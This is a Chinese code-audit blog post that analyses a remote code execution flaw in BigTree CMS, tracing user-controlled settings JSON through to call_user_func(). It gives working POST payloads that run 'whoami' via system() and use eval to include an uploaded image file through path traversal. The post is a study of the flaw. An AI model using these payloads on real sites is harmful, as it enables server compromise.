写在前面
这是代码审计练习的第八篇分析文章,最近看的CMS感觉难度上来了,很多WAF和复杂的嵌套比较吃力,慢慢来吧。这篇感觉bigtreecms的这个RCE很具有学习价值
漏洞分析
RCE
exp
1
2
3
4
| __csrf_token_8RR12GMPJ6EHBQGB3VUL0BE6NHVDQAKC__=aUUlSjf%2BRjg1bh0IjKYGO%2F50CHlxHB4Wq1VVc3v2OUQ%3D&id=RacerZ1&name=RacerZ1&type=list&settings={"list_type":"static","allow-empty":"Yes","list":"whoami","pop-table":"","parser":"system"}&description=<p>Test rce</p>
../../../../site/files/3.jpg
|
1

| __csrf_token_MRMF7MRPG9CQD453P0JB4CT4LQBR3RQJ__=CmxtdkAZ5T31L8IDY03W7AIrECu%2BkV3sqFzvepUNZh4%3D&id=1&name=12&type=text&settings=null&description=1212
|
定位路由 site/index.php/admin/developer/settings/create/对于的处理代码在core/admin/modules/developer/settings/create.php 注意token要及时更换。经过token鉴定之后跟入createSetting()

这里可以看到会对POST传参的settings字段进行json解码


settings中的所有键值对均可控
跟入BigTree::arrayFilterRecursive($settings),这里会调用一个array_filter()方法,回调函数没写就是去掉数组中的空值,并返回过滤后的数组



之后会将POST参数值中的id name description settings都插入到数据库当中,这里注意几个参数基本都没过滤。是否同样存在XSS一会儿检验一下

之后访问Settings页面

对应的访问路由 /site/index.php/admin/settings/edit/
代码在core/admin/modules/settings/edit.php,首先会先拿数据库中的数据

拿到的settings数组存入item变量当中

之后会赋值对应的type和settings键值给field变量,进入BigTreeAdmin::drawField()方法

这里回去拼接出来一个路径,其中type值是我们可以改的,我们设置成list是因为该php存在任意代码执行

之后根据条件分支会include该php页面,进而跟入

里面可以看到会先判断$field["settings"]["list_type"],这里我们设置成了static,因此会直接将$field["settings"]["list"]中的值赋给list变量

往下看到有个利用函数call_user_func()可以利用,且参数均可控。所以再将$field["settings"]["parser"]设置成系统函数,便可达到调用命令执行。接下来看下回显点

这里可以看到只要$field["settings"]["allow-empty"] != "No")满足条件(不确定,但是测试结果是这样),即可将执行结果方法回显至option标签处

文件上传
1


| __csrf_token_8RR12GMPJ6EHBQGB3VUL0BE6NHVDQAKC__=aUUlSjf%2BRjg1bh0IjKYGO%2F50CHlxHB4Wq1VVc3v2OUQ%3D&id=upload_img7&name=upload_img7&type=image&settings={"thumbnails":{"thumbnail":{"width": 5,"height": 5, "pop-table1": ""}}, "pop-table2": "", "crops": {"crop": {"width": 5, "height": 5, "pop-table3": ""}}}&description=Upload_Img
|
1
| __csrf_token_XUGVJ45MM1WTTVVAENRUK85J00WV924R__=9yaM9zmpCkbY4M0BbiwQ%2F8vtlPSvhKrxzkOb%2FKqQqFk%3D&id=last_chance1&name=last_chance1&type=list&settings={"list_type":"static","allow-empty":"Yes","list":"include ./../../../site/files/3.jpg;","pop-table":"","parser":"eval"}&description=<p>Test rce</p>
|
1
| __csrf_token_XUGVJ45MM1WTTVVAENRUK85J00WV924R__=9yaM9zmpCkbY4M0BbiwQ%2F8vtlPSvhKrxzkOb%2FKqQqFk%3D&id=upload_img7&name=upload_img7&type=image&settings={"thumbnails":{"thumbnail":{"width": 5,"height": 5, "pop-table1": ""}}, "pop-table2": "", "crops": {"crop": {"width": 5, "height": 5, "pop-table3": ""}}}&description=Upload_Img
|



















